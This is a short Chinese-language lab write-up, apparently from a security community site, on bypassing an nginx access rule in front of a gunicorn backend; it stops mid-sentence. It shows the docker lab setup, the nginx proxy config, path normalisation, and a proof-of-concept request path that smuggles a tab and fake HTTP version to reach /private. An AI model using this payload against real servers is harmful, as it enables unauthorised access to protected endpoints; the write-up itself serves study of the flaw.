 1 nginx < 1.21.1
1. 环境搭建
1 cd gunicorn/
2 docker-compose up --build -d
2. 环境中的nginx配置
1 location /public {
2 proxy_pass http://backend:8000;
3 }
3. 绕过解析
nginx会将传入的路径进行翻译，如传入
1 /aaa/bbb/../../ccc
nginx实际看到的是访问
1 /ccc
这个案例的Poc为
1 /private<TAB>HTTP/1.1/../../public
先知社区
根据上面所述，nginx看到的是在访问